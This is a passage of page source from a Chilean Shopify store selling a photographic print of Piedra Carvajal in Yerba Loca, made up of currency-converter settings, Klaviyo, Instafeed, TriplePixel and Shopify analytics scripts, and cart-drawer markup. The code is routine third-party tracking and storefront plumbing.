(THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_no_decimals}}", money_with_currency_format: "${{amount_no_decimals}} CLP", userCurrency: "CLP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CLP".split(',') || ''; window.bucksCC.config.cartCurrency = "CLP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UnRgsQ/klaviyo.js?company_id=UnRgsQ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Piedra Carvajal, Yerba Loca",
          ProductID: 4741274697787,
          Categories: ["Chile","Lo más vendido","Nuevos","Prints"],
          ImageURL: "https://franciscobt.com/cdn/shop/products/DJI_0981_baja_grande.jpg?v=1585872336",
          URL: "https://franciscobt.com/products/piedra-carvajal-yerba-loca",
          Brand: "franciscoboetscht",
          Price: "$25.000",
          Value: "25,000",
          CompareAtPrice: "$0"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-9106100716073f3401efbd05f56e5ed2.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"franciscoboetscht.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"4741274697787",name:`Piedra Carvajal, Yerba Loca`,price:"25,000",variant:"33139451985979"},search:"",collection:"",cart:"drawer",template:"product",curr:"CLP" || "CLP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29749149755,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29749149755,storefrontBaseUrl: "https://franciscobt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1247969441","configuration":"{\"accountID\":\"UnRgsQ\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"816709793","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"749142177","configuration":"{\"shopId\":\"franciscoboetscht.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161972385","configuration":"{\"pixel_id\":\"542459336744142\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"franciscoboetscht","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"franciscoboetscht.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/franciscobt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25000.0,"currencyCode":"CLP"},"product":{"title":"Piedra Carvajal, Yerba Loca","vendor":"franciscoboetscht","id":"4741274697787","untranslatedTitle":"Piedra Carvajal, Yerba Loca","url":"\/products\/piedra-carvajal-yerba-loca","type":""},"id":"33139451985979","image":{"src":"\/\/franciscobt.com\/cdn\/shop\/products\/DJI_0981_baja.jpg?v=1585872336"},"sku":"","title":"20x30","untranslatedTitle":"20x30"},{"price":{"amount":50000.0,"currencyCode":"CLP"},"product":{"title":"Piedra Carvajal, Yerba Loca","vendor":"franciscoboetscht","id":"4741274697787","untranslatedTitle":"Piedra Carvajal, Yerba Loca","url":"\/products\/piedra-carvajal-yerba-loca","type":""},"id":"33139452018747","image":{"src":"\/\/franciscobt.com\/cdn\/shop\/products\/DJI_0981_baja.jpg?v=1585872336"},"sku":"","title":"30x40","untranslatedTitle":"30x40"},{"price":{"amount":100000.0,"currencyCode":"CLP"},"product":{"title":"Piedra Carvajal, Yerba Loca","vendor":"franciscoboetscht","id":"4741274697787","untranslatedTitle":"Piedra Carvajal, Yerba Loca","url":"\/products\/piedra-carvajal-yerba-loca","type":""},"id":"33139452051515","image":{"src":"\/\/franciscobt.com\/cdn\/shop\/products\/DJI_0981_baja.jpg?v=1585872336"},"sku":"","title":"40x60","untranslatedTitle":"40x60"},{"price":{"amount":225000.0,"currencyCode":"CLP"},"product":{"title":"Piedra Carvajal, Yerba Loca","vendor":"franciscoboetscht","id":"4741274697787","untranslatedTitle":"Piedra Carvajal, Yerba Loca","url":"\/products\/piedra-carvajal-yerba-loca","type":""},"id":"33139452084283","image":{"src":"\/\/franciscobt.com\/cdn\/shop\/products\/DJI_0981_baja.jpg?v=1585872336"},"sku":"","title":"60x90","untranslatedTitle":"60x90"}],"purchasingCompany":null},},"https://franciscobt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29749149755","storefrontBaseUrl":"https:\/\/franciscobt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25000.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Piedra Carvajal, Yerba Loca\",\"vendor\":\"franciscoboetscht\",\"id\":\"4741274697787\",\"untranslatedTitle\":\"Piedra Carvajal, Yerba Loca\",\"url\":\"\/products\/piedra-carvajal-yerba-loca\",\"type\":\"\"},\"id\":\"33139451985979\",\"image\":{\"src\":\"\/\/franciscobt.com\/cdn\/shop\/products\/DJI_0981_baja.jpg?v=1585872336\"},\"sku\":\"\",\"title\":\"20x30\",\"untranslatedTitle\":\"20x30\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":4741274697787,"gid":"gid:\/\/shopify\/Product\/4741274697787","vendor":"franciscoboetscht","type":"","handle":"piedra-carvajal-yerba-loca","variants":[{"id":33139451985979,"price":2500000,"name":"Piedra Carvajal, Yerba Loca - 20x30","public_title":"20x30","sku":""},{"id":33139452018747,"price":5000000,"name":"Piedra Carvajal, Yerba Loca - 30x40","public_title":"30x40","sku":""},{"id":33139452051515,"price":10000000,"name":"Piedra Carvajal, Yerba Loca - 40x60","public_title":"40x60","sku":""},{"id":33139452084283,"price":22500000,"name":"Piedra Carvajal, Yerba Loca - 60x90","public_title":"60x90","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4741274697787,"requestId":"aab23c35-789b-4b09-989d-518a09b66fd6-1769302409"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29749149755,
      theme_id: 138257039521,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//franciscobt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//franciscobt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//franciscobt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29749149755,"isMerchantRequest":null,"themeId":138257039521,"themeCityHash":"17838870225285729918","contentLanguage":"es","currency":"CLP","eventMetadataId":"878ff600-1b17-44f8-ae5b-ea76458531e4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4741274697787,"requestId":"aab23c35-789b-4b09-989d-518a09b66fd6-1769302409","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":33139451985979,"productId":4741274697787,"productGid":"gid:\/\/shopify\/Product\/4741274697787","name":"Piedra Carvajal, Yerba Loca - 20x30","price":"25000","sku":"","brand":"franciscoboetscht","variant":"20x30","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":33139451985979,"productId":4741274697787,"productGid":"gid:\/\/shopify\/Product\/4741274697787","name":"Piedra Carvajal, Yerba Loca - 20x30","price":"25000","sku":"","brand":"franciscoboetscht","variant":"20x30","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/franciscobt.com\/products\/piedra-carvajal-yerba-loca"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//franciscobt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://franciscobt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29749149755"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138257039521"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://franciscobt.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//franciscobt.com/cdn/shop/t/10/assets/cart.js?v=139383546597281746371742980943" defer="defer"></script>
<script src="//franciscobt.com/cdn/shop/t/10/assets/product-info.js?v=174806172978439001541742980944" defer="defer"></script>
<script src="//franciscobt.com/cdn/shop/t/10/assets/product-form.js?v=50618216398228723421742980944" defer="defer"></script>


  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-card.css?v=180903973818295873091742980943" rel="stylesheet" type="text/css" media="all" />


  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501742980943" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
